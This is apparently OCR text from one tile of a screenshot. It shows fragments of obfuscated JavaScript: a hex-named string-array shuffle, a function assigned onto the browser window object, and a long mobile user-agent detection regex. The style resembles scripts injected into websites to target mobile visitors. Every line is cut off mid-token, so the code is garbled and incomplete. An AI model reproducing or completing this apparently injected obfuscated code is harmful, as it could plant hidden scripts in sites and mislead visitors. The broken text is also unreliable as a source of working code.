
_0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0
{try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142f
(_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1
(function(_0x16176d){window[_0x365b[0x0]]=funct
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
|maemo|midp|mmp|mobile.+firefox|netfront|opera m
(browser|link)|vodafone|wap|windows ce|xda|xiino
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|j
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(r
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|ps
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(g
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|